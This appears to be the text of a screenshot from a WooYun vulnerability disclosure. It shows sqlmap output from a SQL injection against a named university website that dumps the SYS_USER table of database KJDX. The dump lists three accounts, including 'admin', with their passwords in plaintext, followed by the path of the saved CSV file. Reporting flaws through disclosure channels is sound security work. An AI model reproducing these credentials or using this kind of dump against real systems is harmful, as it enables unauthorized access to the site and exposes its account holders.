 管理员: sqlmap
[21:31:56] [INFO] retrieved: 3
[21:32:09] [INFO] retrieved: 127
[21:32:09] [INFO] retrieving the length of query output
[21:32:09] [INFO] retrieved: 3
[21:32:24] [INFO] retrieved: zzz
[21:32:24] [INFO] retrieving the length of query output
[21:32:24] [INFO] retrieved: 2
[21:32:35] [INFO] retrieved: ad
[21:32:35] [INFO] retrieving the length of query output
[21:32:35] [INFO] retrieved: 8
[21:32:57] [INFO] retrieved: 159357as
[21:32:57] [INFO] retrieving the length of query output
[21:32:57] [INFO] retrieved: 1
[21:33:00] [INFO] retrieved: 2
[21:33:07] [INFO] analyzing table dump for possible password hashes
Database: KJDX
Table: SYS_USER
[3 entries]
+-----+---------+------+------------+-----------+
| ID | NAME | YHJB | PASSWORD | LOGINNAME |
+-----+---------+------+------------+-----------+
| 1 | <blank> | 0 | xustzsbps | admin |
| 65 | lzp | 1 | n1sh1shu1a | lzp |
| 127 | ad | 2 | 159357as | zzz |
+-----+---------+------+------------+-----------+
[21:33:07] [INFO] table 'KJDX.SYS_USER' dumped to CSV file 'C:\Users\tom\.sqlmap
\output\zs.xust.edu.cn\dump\KJDX\SYS_USER.csv'
[21:33:07] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\zs.xust.edu.cn'
[*] shutting down at 21:33:07
E:\python\sqlmap>
E:\python\sqlmap>
E:\python\sqlmap>
E:\python\sqlmap>
www.wooyun.org